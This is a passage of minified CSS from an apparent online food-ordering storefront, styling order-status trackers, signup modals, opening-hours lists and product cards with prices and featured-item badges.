solid#444;-webkit-transform:translate(50%);-moz-transform:translate(50%);-ms-transform:translate(50%);-o-transform:translate(50%);transform:translate(50%)}.loyaltyprogram-progressbar>.gaps .tooltip-inner{padding:10px;font:normal normal normal 100%"Lato",Helvetica,sans-serif;min-width:100px;border-radius:10px}.loyaltyprogram-progressbar-box{-webkit-border-radius:2px;-ms-border-radius:2px;border-radius:2px}.loyaltyprogram-progressbar-box .truncated{display:-webkit-box;-webkit-line-clamp:6;-webkit-box-orient:vertical}.loyaltyprogram-progressbar-box>.infobox-title{padding:2px 0 10px;font-size:18px;line-height:22px;color:#31434a;font-weight:700}.loyaltyprogram-progressbar-box>.infobox-description{font-size:13px;line-height:16px;color:#545454;word-break:break-word;overflow-y:hidden;max-height:100px}.loyaltyprogram-progressbar-box>.infobox-description.small-text{font-size:11px}.loyaltyprogram-progressbar-box>.infobox-subtitle>.order-done{text-transform:uppercase;font-size:12px;line-height:15px;letter-spacing:2px}.loyaltyprogram-progressbar-box>.infobox-subtitle>.order-pending{text-transform:uppercase;font-size:12px;line-height:15px;letter-spacing:2px;padding-top:4px;opacity:.5}.loyaltyprogram-progressbar-box>.infobox-subtitle>.prize-available{font-size:10px}.checkout-status-order{float:left}.checkout-status-order .order-id{font-size:18px;margin-bottom:24px}.checkout-status-order .order-progress{display:grid;grid-template-columns:repeat(3,1fr);grid-auto-flow:column;width:100%}.checkout-status-order .order-progress>div{display:inline-block;position:relative;height:74px}.checkout-status-order .order-progress>div i,.checkout-status-order .order-progress>div svg{display:block;position:relative;left:50%;-webkit-transform:translatex(-50%);-ms-transform:translatex(-50%);transform:translatex(-50%);margin:10px 0;padding:7px 5px}.checkout-status-order .order-progress>div svg,.checkout-status-order .order-progress>div path,.checkout-status-order .order-progress>div g,.checkout-status-order .order-progress>div i{color:#ccc;fill:#ccc;width:36px;height:36px;-webkit-border-radius:6px;-ms-border-radius:6px;border-radius:6px}.checkout-status-order .order-progress>div label{display:block;font-weight:400;text-transform:uppercase;text-align:center;color:#ccc}.checkout-status-order .order-progress>div.finished svg,.checkout-status-order .order-progress>div.finished path,.checkout-status-order .order-progress>div.finished g,.checkout-status-order .order-progress>div.finished i{color:#fff;fill:#fff;background:var(--secondary_color)}.checkout-status-order .order-progress>div.finished label{color:#31434a}.checkout-status-order .order-progress>div.finished:before{background-color:var(--secondary_color);width:60%;height:1px}.checkout-status-order .order-progress>div:after,.checkout-status-order .order-progress>div:before{background-color:#bbc0c2;content:"";position:absolute;max-width:60%;width:60%;height:1px;left:-30%;top:40%}.checkout-status-order .order-progress>div:before{z-index:10;width:0;height:1px;-o-transition:width 1.5s ease-out;-moz-transition:width 1.5s ease-out;-ms-transition:width 1.5s ease-out;-webkit-transition:width 1.5s ease-out;transition:width 1.5s ease-out}.checkout-status-order .order-progress .waiting:after,.checkout-status-order .order-progress .waiting:before{opacity:0;width:0;height:0}.checkout-status-order--lite{margin-bottom:40px}.checkout-status-order--lite .order-id{float:left;font-size:18px}.checkout-status-order--lite .order-progress{float:left;width:70%}.checkout-status-order--lite .order-progress>div{float:left;position:relative;overflow-y:hidden;width:100%;height:auto}.checkout-status-order--lite .order-progress>div i,.checkout-status-order--lite .order-progress>div svg{float:left;font-size:20px;font-weight:400;margin:0 10px}.checkout-status-order--lite .order-progress>div svg{width:20px}.checkout-status-order--lite .order-progress>div label{font-size:12px;font-weight:400;margin:0;text-transform:uppercase;position:absolute;top:50%;-webkit-transform:translatey(-50%);-ms-transform:translatey(-50%);transform:translatey(-50%)}.checkout-status-order--lite .order-progress>div{opacity:.5;height:0;-webkit-transform:translatey(20px);-moz-transform:translatey(20px);-ms-transform:translatey(20px);-o-transform:translatey(20px);transform:translatey(20px);-o-transition:transform.7s ease-out,opacity 1s ease-out,height.1s ease;-moz-transition:transform.7s ease-out,opacity 1s ease-out,height.1s ease;-ms-transition:transform.7s ease-out,opacity 1s ease-out,height.1s ease;-webkit-transition:transform.7s ease-out,opacity 1s ease-out,height.1s ease;transition:transform.7s ease-out,opacity 1s ease-out,height.1s ease}.checkout-status-order--lite .order-progress>div.finished{overflow:visible;opacity:1;width:100%;height:100%;-webkit-transform:translatey(0);-moz-transform:translatey(0);-ms-transform:translatey(0);-o-transform:translatey(0);transform:translatey(0)}.checkout-status-order--lite .order-progress>div.rejected{color:#e8073a}.checkout-status-order--lite .order-progress>div.rejected>label{font-weight:600}.checkout-status-order--order-number-only{margin-bottom:0}@media(max-width:425px){.checkout-status-order{margin-bottom:0}.checkout-status-order .order-progress.order-progress>div{font-size:10px}}@media(max-width:920px){.checkout-status-order{margin-bottom:15px}.see-details-checkout-mobile-footer{font-size:12px;margin-left:10px}.checkout-status-order--lite{padding:15px 0}.checkout-status-order--lite .order-id.order-id.order-id{margin-top:4px;font-size:12px}.checkout-status-order--lite .order-progress{font-size:14px;position:relative}}.pulse,.pulse-son>:first-child{width:25px;height:25px;line-height:25px;border-radius:50%;cursor:pointer;position:relative;text-align:center}.pulse:after,.pulse-son>:first-child:after{background-color:#31434a;filter:opacity(.15);border-radius:inherit;content:"";position:absolute;left:0;top:0;height:100%;width:100%;opacity:0;z-index:-1;-webkit-animation:beat-after 2.5s ease.2s infinite;-moz-animation:beat-after 2.5s ease.2s infinite;-o-animation:beat-after 2.5s ease.2s infinite;animation:beat-after 2.5s ease.2s infinite}.checkout-status-order .order-progress .next:before{background-color:#31434a;-webkit-animation:pulse-slide 2.5s ease.2s infinite;-moz-animation:pulse-slide 2.5s ease.2s infinite;-o-animation:pulse-slide 2.5s ease.2s infinite;animation:pulse-slide 2.5s ease.2s infinite}.items-block .loading-products-section .list-itens .card-item .right-side .photo,.items-block .lazyloading-placeholder,.skeleton-line,.header-fixed>.container .img-header-fixed+.skeleton-loading,.header-content .skeleton-loading,.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading{position:relative;overflow:hidden;background-color:#ececec}.items-block .loading-products-section .list-itens .card-item .right-side .photo:before,.items-block .lazyloading-placeholder:before,.skeleton-line:before,.header-fixed>.container .img-header-fixed+.skeleton-loading:before,.header-content .skeleton-loading:before,.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.modal-user--signup__body{-webkit-overflow-scrolling:touch;top:0;right:0;bottom:0;left:0;z-index:30}.modal-user--signup__body .back{cursor:pointer;position:absolute;top:24px;left:40px}.modal-user--signup__body .title,.modal-user--signup__body .products-section__head__description .title--actionable,.products-section__head__description .modal-user--signup__body .title--actionable,.modal-user--signup__body .featured-items__head .title--actionable,.featured-items__head .modal-user--signup__body .title--actionable{margin-top:40px;font-size:28px;font-weight:700}.modal-user--signup__body .field-title{margin-top:32px;font-weight:700}.modal-user--signup__body .description{color:#31434a;font-size:14px;margin-top:24px;text-align:center}.modal-user--signup__body .subdescription{color:#777;font-size:12px;margin-top:14px;text-align:center;text-shadow:#fff -1px 1px}.modal-user--signup__body .alert{margin-bottom:0}.modal-user--signup__body .recaptcha-container{margin-top:20px;margin-left:auto;margin-right:auto;width:fit-content}.modal-user--signup__body .forgot-password{text-decoration:none}.modal-user--signup__body .actions{padding-top:16px;text-align:center}.modal-user--signup__body .actions button{font-size:12px;margin-bottom:20px;width:100%}.modal-user--signup__body .actions .fb-icon{width:30px}.modal-user--signup__body .or-box{display:grid;grid-gap:8px;grid-template-columns:auto 20px auto;margin-bottom:20px}.modal-user--signup__body .or-box .or-phrase{color:#777;font-size:12px;text-align:center}.modal-user--signup__body .or-box .line{border-bottom:#e0e0e0 solid 1px;padding-left:0;height:10px}.modal-user--forgot-pass__body,.actions{padding-top:4px}.modal-user--signup__body{padding:24px 40px}.modal-user--signup__body .title,.modal-user--signup__body .products-section__head__description .title--actionable,.products-section__head__description .modal-user--signup__body .title--actionable,.modal-user--signup__body .featured-items__head .title--actionable,.featured-items__head .modal-user--signup__body .title--actionable{font-size:20px}.modal-user--signup__body .terms-of-use__label,.modal-user--signup__body .receive-promotional-email__label{color:#777;margin-bottom:16px}.modal-user--signup__body .terms-of-use__label a,.modal-user--signup__body .receive-promotional-email__label a{color:#777}.modal-user--signup__body .input__description{color:#777;display:block;font-size:12px;font-weight:400;height:0;position:relative;top:-18px}.modal-user--signup__body .reset-password,.modal-user--signup__body .go-contact-page{color:#d50000;text-decoration:underline}.modal-user--signup__body .success-reset-password{color:#437607}.modal-user--signup__body .footer{text-align:center;margin-top:20px}@media(max-width:768px){.modal-user--forgot-pass__body .btn--forgot-pass{font-size:12px}.modal-user--forgot-pass__body .btn--forgot-pass .icon{font-size:16px}.modal-user--signup__body .title,.modal-user--signup__body .products-section__head__description .title--actionable,.products-section__head__description .modal-user--signup__body .title--actionable,.modal-user--signup__body .featured-items__head .title--actionable,.featured-items__head .modal-user--signup__body .title--actionable{margin-top:40px}.modal-user--signup__body .form.row{margin-top:0}.modal-user--signup__body{padding:26px 24px}.modal-user--signup__body .title,.modal-user--signup__body .products-section__head__description .title--actionable,.products-section__head__description .modal-user--signup__body .title--actionable,.modal-user--signup__body .featured-items__head .title--actionable,.featured-items__head .modal-user--signup__body .title--actionable{margin-top:0}.modal-user--signup__body .footer{display:none}}.underage-notification-modal{text-align:center;font-size:24px;font-weight:300;padding:20px}.underage-notification-modal .underage-notification-image{padding:10px 0 20px}.underage-notification-modal .underage-notification-image>img{margin:0 auto}.underage-notification-modal .underage-notification-description{padding-bottom:30px}.underage-notification-modal .btn-submit{height:auto;width:33%;color:#fff;font-weight:700;line-height:20px;padding:15px 5px;font-size:14px;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px;background-color:#e7083a}@media(max-width:920px){.underage-notification-modal .btn-submit{width:100%;height:47px}}.items-block .loading-products-section .list-itens .card-item .right-side .photo,.items-block .lazyloading-placeholder,.skeleton-line,.header-fixed>.container .img-header-fixed+.skeleton-loading,.header-content .skeleton-loading,.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading{position:relative;overflow:hidden;background-color:#ececec}.items-block .loading-products-section .list-itens .card-item .right-side .photo:before,.items-block .lazyloading-placeholder:before,.skeleton-line:before,.header-fixed>.container .img-header-fixed+.skeleton-loading:before,.header-content .skeleton-loading:before,.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.list-group-business{color:#ccc;display:block;font-size:12px;list-style:none;margin:15px 0;width:100%;height:100%}.list-group-business .list-group-business-item{display:block;width:100%;height:auto}.list-group-business .list-group-business-item.is-open-now{background-color:#f6f6f6}.list-group-business tbody{display:block;width:100%}.list-group-business .status{position:relative;width:30px;height:30px}.list-group-business .status:before{content:"•";position:absolute;right:5px;top:7px}.list-group-business .status.is-open-now:before{right:3px;top:3px;font-size:18px}.list-group-business .weekday,.list-group-business .shifts{color:#292f31}.list-group-business .weekday{min-width:45px;padding:0 10px}.list-group-business .shifts{list-style:none;padding:0;margin:0}.list-group-business .shifts li{display:inline}.list-group-business .shifts li:not(:last-child){margin-right:15px}.schedule-footer{text-align:center;padding:0}.schedule-footer .description{font-size:12px;color:#31434a;text-align:left;padding-bottom:10px}.schedule-footer .btn-schedule{font-weight:600;color:#fff;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.items-list{width:100%;height:auto;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-moz-box-pack:start;-webkit-flex-pack:start;-ms-flex-pack:start;-moz-justify-content:flex-start;-webkit-justify-content:flex-start;justify-content:flex-start;padding:0;margin:0;overflow:visible;gap:12px}.items-list-item,.featured-items-item{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:none;flex-wrap:nowrap;-webkit-box-pack:justify;-moz-box-pack:justify;-webkit-flex-pack:justify;-ms-flex-pack:justify;-moz-justify-content:space-between;-webkit-justify-content:space-between;justify-content:space-between;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px;-webkit-box-shadow:none;box-shadow:none;background-color:#fff;min-height:96px;height:auto;cursor:pointer;width:calc(32% + 4px);overflow:hidden;position:relative;-o-transition:box-shadow.3s;-moz-transition:box-shadow.3s;-ms-transition:box-shadow.3s;-webkit-transition:box-shadow.3s;transition:box-shadow.3s}.items-list-item[data-status=HIDDEN],.featured-items-item[data-status=HIDDEN]{display:none}.items-list-item:hover,.featured-items-item:hover{-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.1);box-shadow:0 2px 20px 0 rgba(0,0,0,.1)}.items-list-item:hover .add-btn,.featured-items-item:hover .add-btn{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-o-transition:transform.3s;-moz-transition:transform.3s;-ms-transition:transform.3s;-webkit-transition:transform.3s;transition:transform.3s}.items-list-item[data-status=SHORT_SUPPLY] .add-btn,.items-list-item[data-status=UNAVAILABLE]:not(.is-available-on-scheduling) .add-btn,.featured-items-item[data-status=SHORT_SUPPLY] .add-btn,.featured-items-item[data-status=UNAVAILABLE]:not(.is-available-on-scheduling) .add-btn{display:none}.items-list-item[data-status=SHORT_SUPPLY] .is-unavailable,.items-list-item[data-status=UNAVAILABLE]:not(.is-available-on-scheduling) .is-unavailable,.featured-items-item[data-status=SHORT_SUPPLY] .is-unavailable,.featured-items-item[data-status=UNAVAILABLE]:not(.is-available-on-scheduling) .is-unavailable{position:absolute;right:7px;bottom:7px;-webkit-border-radius:20px;-ms-border-radius:20px;border-radius:20px;-ms-flex-item-align:end;-webkit-align-self:flex-end;-moz-align-self:flex-end;align-self:flex-end;display:initial;font-size:10px;font-weight:700;letter-spacing:1px;background:#97a1a4;color:#fff;padding:7px 9px}@media(max-width:375.98px){.items-list-item[data-status=SHORT_SUPPLY] .is-unavailable,.items-list-item[data-status=UNAVAILABLE]:not(.is-available-on-scheduling) .is-unavailable,.featured-items-item[data-status=SHORT_SUPPLY] .is-unavailable,.featured-items-item[data-status=UNAVAILABLE]:not(.is-available-on-scheduling) .is-unavailable{max-width:145px}}.items-list-item a,.items-list-item a:link,.items-list-item a:visited,.items-list-item a:hover,.items-list-item a:active,.featured-items-item a,.featured-items-item a:link,.featured-items-item a:visited,.featured-items-item a:hover,.featured-items-item a:active{color:#555;text-decoration:none}.items-list-item .add-btn,.featured-items-item .add-btn{position:absolute;right:11px;bottom:11px;width:25px;height:25px;background-color:#4cd869;padding:5px;color:#fff;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-o-transition:transform step-start.3s;-moz-transition:transform step-start.3s;-ms-transition:transform step-start.3s;-webkit-transition:transform step-start.3s;transition:transform step-start.3s}.items-list-item .add-btn .material-icons,.featured-items-item .add-btn .material-icons{font-size:15px}.items-list-item .mdl-progress,.featured-items-item .mdl-progress{position:absolute;top:0}.items-list-item .item__left-side.item__left-side,.featured-items-item .item__left-side.item__left-side{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:none;flex-wrap:nowrap;-webkit-flex-grow:1;-webkit-box-flex:1;-moz-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:justify;-moz-box-pack:justify;-webkit-flex-pack:justify;-ms-flex-pack:justify;-moz-justify-content:space-between;-webkit-justify-content:space-between;justify-content:space-between;gap:4px;margin:12px 16px;min-height:96px;color:#555;align-items:flex-start}.items-list-item .item__left-side.item__left-side .title,.items-list-item .item__left-side.item__left-side .products-section__head__description .title--actionable,.products-section__head__description .items-list-item .item__left-side.item__left-side .title--actionable,.items-list-item .item__left-side.item__left-side .featured-items__head .title--actionable,.featured-items__head .items-list-item .item__left-side.item__left-side .title--actionable,.featured-items-item .item__left-side.item__left-side .title,.featured-items-item .item__left-side.item__left-side .products-section__head__description .title--actionable,.products-section__head__description .featured-items-item .item__left-side.item__left-side .title--actionable,.featured-items-item .item__left-side.item__left-side .featured-items__head .title--actionable,.featured-items__head .featured-items-item .item__left-side.item__left-side .title--actionable{-webkit-flex-grow:0;-webkit-box-flex:0;-moz-flex-grow:0;-ms-flex-positive:0;flex-grow:0;color:#31434a;font-size:16px;font-weight:700;margin-bottom:4px;white-space:pre-line;word-break:break-word;word-wrap:break-word}.items-list-item .item__left-side.item__left-side .description,.featured-items-item .item__left-side.item__left-side .description{-webkit-flex-grow:4;-webkit-box-flex:4;-moz-flex-grow:4;-ms-flex-positive:4;flex-grow:4;color:#303030;display:-webkit-box;font-size:14px;font-weight:lighter;letter-spacing:.2px;line-height:1.4;margin-bottom:4px;overflow:hidden;white-space:pre-line;word-break:break-word;word-wrap:break-word;-webkit-line-clamp:4;-webkit-box-orient:vertical}.items-list-item .item__left-side.item__left-side .description.has-badges,.featured-items-item .item__left-side.item__left-side .description.has-badges{-webkit-line-clamp:2}.items-list-item .item__left-side.item__left-side .item-serves-many-people,.featured-items-item .item__left-side.item__left-side .item-serves-many-people{font-size:13px;margin-bottom:16px;color:#b2b2b2;margin-bottom:4px}.items-list-item .item__left-side.item__left-side .item-badges,.featured-items-item .item__left-side.item__left-side .item-badges{display:flex;gap:12px;margin-bottom:16px;-webkit-box-orient:vertical}.items-list-item .item__left-side.item__left-side .item-badges div,.featured-items-item .item__left-side.item__left-side .item-badges div,.items-list-item .item__left-side.item__left-side .item-badges div img,.featured-items-item .item__left-side.item__left-side .item-badges div img{height:24px;width:24px}.items-list-item .item__left-side.item__left-side .item__price-title,.featured-items-item .item__left-side.item__left-side .item__price-title{color:#767676;display:inline-block;font-size:11px;margin-bottom:1px;min-width:56px;text-transform:uppercase;padding:0 16px}.items-list-item .item__left-side.item__left-side .item__price-description,.featured-items-item .item__left-side.item__left-side .item__price-description{color:#31434a;font-size:14px;font-weight:700;padding-left:16px;padding-right:16px}.items-list-item .prices-container,.featured-items-item .prices-container{display:grid;grid-template-columns:auto auto;font-weight:700}.items-list-item .prices-container .price-description,.featured-items-item .prices-container .price-description{color:#777;font-size:13px;margin-bottom:1px;font-weight:lighter}.items-list-item .prices-container .price-description:first-letter,.featured-items-item .prices-container .price-description:first-letter{text-transform:uppercase}.items-list-item .prices-container .to-price .price-value,.featured-items-item .prices-container .to-price .price-value{color:#31434a;font-size:14px;font-weight:400}.items-list-item .prices-container .to-price.is-promo .price-value,.featured-items-item .prices-container .to-price.is-promo .price-value{font-weight:600;color:#6fc03e}.items-list-item .prices-container .from-price,.featured-items-item .prices-container .from-price{margin-left:4px;font-size:14px}.items-list-item .prices-container .from-price .price-value,.featured-items-item .prices-container .from-price .price-value{color:#b3b3b3;text-decoration:line-through;font-weight:400}.items-list-item .item__right-side,.featured-items-item .item__right-side{padding-top:12px;padding-bottom:12px;padding-right:12px;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.items-list-item .item__right-side .cover-photo,.featured-items-item .item__right-side .cover-photo{width:100px;height:100px}.items-list-item .item__right-side .cover-photo img,.featured-items-item .item__right-side .cover-photo img{display:block;max-width:100px;max-height:100px}.items-list-item .item-badge,.featured-items-item .item-badge{height:80px;right:0;position:absolute;top:0;width:22%;z-index:10}.items-list-item .item-badge .item-badge-label,.featured-items-item .item-badge .item-badge-label{background-color:red;color:#fff;font-size:11px;font-weight:700;left:24%;padding:4px;position:absolute;top:8%;text-align:center;transform:rotate(43deg);width:100%}@media(min-width:1192px){.items-list-item,.featured-items-item{width:calc(32% + 7px);flex-basis:389px}}@media(max-width:920px){.products-section:not(.products-section--retail) .items-list,.products-section:not(.products-section--retail) .featured-items-list,#make-your-pizza-store-mobile .pizza-card .items-list,#make-your-pizza-store-mobile .pizza-card .featured-items-list,.featured-items__body__content .items-list,.featured-items__body__content .featured-items-list{gap:0}.products-section:not(.products-section--retail) .items-list-item--mobile,#make-your-pizza-store-mobile .pizza-card .items-list-item--mobile,.featured-items__body__content .items-list-item--mobile{width:100%;height:auto;margin:0;margin-bottom:1px;-webkit-border-radius:2px;-ms-border-radius:2px;border-radius:2px}.products-section:not(.products-section--retail) .items-list-item--mobile .add-btn,#make-your-pizza-store-mobile .pizza-card .items-list-item--mobile .add-btn,.featured-items__body__content .items-list-item--mobile .add-btn{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-o-transition:transform step-start.3s;-moz-transition:transform step-start.3s;-ms-transition:transform step-start.3s;-webkit-transition:transform step-start.3s;transition:transform step-start.3s}}.featured-items-mobile{display:none}.featured-items{width:100%;height:auto;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-moz-box-pack:start;-webkit-flex-pack:start;-ms-flex-pack:start;-moz-justify-content:flex-start;-webkit-justify-content:flex-start;justify-content:flex-start;padding:0;margin:0;padding-top:30px;overflow:visible}.featured-items-list{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;gap:12px;align-items:stretch}.featured-items-item{height:auto;background-color:#fff;cursor:pointers;display:flex;min-height:96px;padding-bottom:45px;position:relative;overflow:hidden;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px;-o-transition:box-shadow.3s;-moz-transition:box-shadow.3s;-ms-transition:box-shadow.3s;-webkit-transition:box-shadow.3s;transition:box-shadow.3s}.featured-items-item.display-none,.featured-items-item[data-status=HIDDEN]{display:none}.featured-items-item[data-status=HIDDEN] .add-btn{top:auto;bottom:50px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-o-transition:transform.3s;-moz-transition:transform.3s;-ms-transition:transform.3s;-webkit-transition:transform.3s;transition:transform.3s}.featured-items-item[data-status=SHORT_SUPPLY] .add-btn,.featured-items-item[data-status=UNAVAILABLE]:not(.is-available-on-scheduling) .add-btn{display:none}.featured-items-item[data-status=SHORT_SUPPLY] .is-unavailable,.featured-items-item[data-status=UNAVAILABLE]:not(.is-available-on-scheduling) .is-unavailable{position:absolute;right:7px;bottom:7px;-webkit-border-radius:20px;-ms-border-radius:20px;border-radius:20px;-ms-flex-item-align:end;-webkit-align-self:flex-end;-moz-align-self:flex-end;align-self:flex-end;display:initial;font-size:10px;font-weight:700;letter-spacing:1px;background:#97a1a4;color:#fff;padding:7px 9px}.featured-items-item a,.featured-items-item a:link,.featured-items-item a:visited,.featured-items-item a:hover,.featured-items-item a:active{color:#555;text-decoration:none}.featured-items-item .mdl-progress{position:absolute;top:0}.featured-items-item .item__mid-description.has-photo{padding-top:160px}.featured-items-item .item-badge{width:30%}.featured-items-item .item__mid-description{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:none;flex-wrap:nowrap;-webkit-flex-grow:1;-webkit-box-flex:1;-moz-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:justify;-moz-box-pack:justify;-webkit-flex-pack:justify;-ms-flex-pack:justify;-moz-justify-content:space-between;-webkit-justify-content:space-between;justify-content:space-between;min-height:96px;color:#555}.featured-items-item .item__mid-description .item__price-description{padding-bottom:0;margin-bottom:0}.featured-items-item .item__mid-description .title,.featured-items-item .item__mid-description .products-section__head__description .title--actionable,.products-section__head__description .featured-items-item .item__mid-description .title--actionable,.featured-items-item .item__mid-description .featured-items__head .title--actionable,.featured-items__head .featured-items-item .item__mid-description .title--actionable{-webkit-flex-grow:0;-webkit-box-flex:0;-moz-flex-grow:0;-ms-flex-positive:0;flex-grow:0;padding-top:12px;color:#31434a;font-size:16px;font-weight:700;padding:12px 16px 0;margin-bottom:5px;word-wrap:break-word}.featured-items-item .item__mid-description .description{-webkit-flex-grow:4;-webkit-box-flex:4;-moz-flex-grow:4;-ms-flex-positive:4;flex-grow:4;color:#303030;font-size:13px;padding:0 16px;margin-bottom:8px;overflow:hidden;font-weight:lighter;letter-spacing:.2px;line-height:1.4;word-break:break-word}.featured-items-item .item__mid-description .item__price-title{color:#767676;display:inline-block;font-size:11px;padding:0 16px;margin-bottom:1px;text-transform:uppercase}.featured-items-item .item__mid-description .prices-container{padding-right:16px;padding-left:16px}.featured-items-item .item__top-photo{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;padding:12px;position:absolute;left:50%;-webkit-transform:translatex(-50%);-ms-transform:translatex(-50%);transform:translatex(-50%)}.featured-items-item .item__top-photo .cover-photo img{display:block}.featured-items-item .item__left-side .title.title.title,.featured-items-item .item__left-side .products-section__head__description .products-section__head__description .title--actionable,.products-section__head__description .products-section__head__description .featured-items-item .item__left-side .title--actionable,.featured-items-item .item__left-side .featured-items__head .products-section__head__description .title--actionable,.featured-items__head .products-section__head__description .featured-items-item .item__left-side .title--actionable,.featured-items-item .item__left-side .products-section__head__description .featured-items__head .title--actionable,.products-section__head__description .featured-items__head .featured-items-item .item__left-side .title--actionable,.featured-items-item .item__left-side .featured-items__head .featured-items__head .title--actionable,.featured-items__head .featured-items__head .featured-items-item .item__left-side .title--actionable{padding-right:140px}.featured-items-item .btn-featured{text-align:center;z-index:10;bottom:0;left:0;position:absolute;right:0;-o-transition:transform.2s ease-in;-moz-transition:transform.2s ease-in;-ms-transition:transform.2s ease-in;-webkit-transition:transform.2s ease-in;transition:transform.2s ease-in;font-size:13px;font-weight:400;height:auto;letter-spacing:1px;line-height:1;padding:15px 0;width:100%;-webkit-border-bottom-right-radius:10px;-webkit-border-bottom-left-radius:10px;-moz-border-radius-bottomright:10px;-moz-border-radius-bottomleft:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px}.featured-items-item .btn-featured-mobile{text-align:center;z-index:10;font-size:12px;color:#fff;-webkit-border-radius:20px;-ms-border-radius:20px;border-radius:20px;padding:6px 10px;position:absolute;top:10px;right:10px}.featured-items-item .featured-CUSTOM.featured-CUSTOM{background-image:linear-gradient(180deg,#8e6aec 0%,#5076e0 100%)}.featured-items-item .featured-MOST_ORDERED.featured-MOST_ORDERED{background-image:linear-gradient(180deg,#e8bb0c 0%,#de8a00 100%)}.featured-items-item .featured-FOR_YOU.featured-FOR_YOU{background-image:linear-gradient(180deg,#7eea95 0%,#68dd9a 100%)}.items-list-featured{display:grid;grid-template-rows:1fr auto;grid-template-columns:1fr}.items-list-featured .item-content{display:grid;grid-template-columns:1fr auto}.items-list-featured .item__left-side{display:grid;grid-template-rows:auto 1fr auto}.items-list-featured .featured-tag{padding:12px;color:#fff;padding:12px 16px;color:#fff;text-transform:uppercase;letter-spacing:1px;text-align:center}.items-list-featured[data-status=UNAVAILABLE] .is-unavailable.is-unavailable{bottom:51px}@media(max-width:375.98px){.items-list-featured[data-status=UNAVAILABLE] .is-unavailable.is-unavailable{max-width:145px;bottom:40px}}.items-list-featured[data-status=UNAVAILABLE] .is-unavailable.is-unavailable~.featured-tag{text-align:left}.items-list-featured .featured-CUSTOM.featured-CUSTOM{background-image:linear-gradient(180deg,#8e6aec 0%,#5076e0 100%)}.items-list-featured .featured-MOST_ORDERED.featured-MOST_ORDERED{background-image:linear-gradient(180deg,#e8bb0c 0%,#de8a00 100%)}.items-list-featured .featured-FOR_YOU.featured-FOR_YOU{background-image:linear-gradient(180deg,#7eea95 0%,#68dd9a 100%)}.items-list-featured .add-btn{bottom:51px}.items-list-featured.invisible-desktop{display:none}.items-list-featured .item-badge{width:22%}@media(max-width:920px){.featured-items-list{display:block}.featured-items-list .items-list-featured .add-btn{bottom:16px}.featured-items-list .items-list-featured.invisible-desktop{display:inherit}.featured-items-list .items-list-featured--CUSTOM{border-left:3px solid#7b00fd}.featured-items-list .items-list-featured--MOST_ORDERED{border-left:3px solid#eb951c}.featured-items-list .items-list-featured--FOR_YOU{border-left:3px solid#4dca9a}.featured-items-list .items-list-featured .featured-tag{text-align:left;color:unset;background-image:none;padding:10px 0 16px 16px;font-size:12px}.featured-items-list .items-list-featured .featured-tag.featured-CUSTOM{color:#7b00fd}.featured-items-list .items-list-featured .featured-tag.featured-MOST_ORDERED{color:#eb951c}.featured-items-list .items-list-featured .featured-tag.featured-FOR_YOU{color:#4dca9a}.featured-items-item.visible-desktop-block{display:none}}.products-section{position:relative}.products-section:first-child 